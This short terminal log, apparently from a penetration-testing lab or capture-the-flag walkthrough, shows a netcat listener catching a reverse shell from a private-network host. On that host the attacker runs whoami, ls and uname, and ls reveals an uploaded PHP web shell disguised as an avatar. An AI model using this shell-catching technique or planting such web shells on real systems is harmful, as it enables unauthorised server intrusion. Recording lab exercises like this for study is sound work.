 user@debian:~$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.56.108] from (UNKNOWN) [192.168.56.109] 43272
whoami
www-data
ls
avatar_admin123_shell.php
ls
avatar_admin123_shell.php
cd
whoami
www-data
uname -a
Linux SAIC 3.16.0-30-generic #40~14.04.1-Ubuntu SMP Thu Jan 15 17:45:15 UTC 2015 i686 athlon i686 GNU/Linux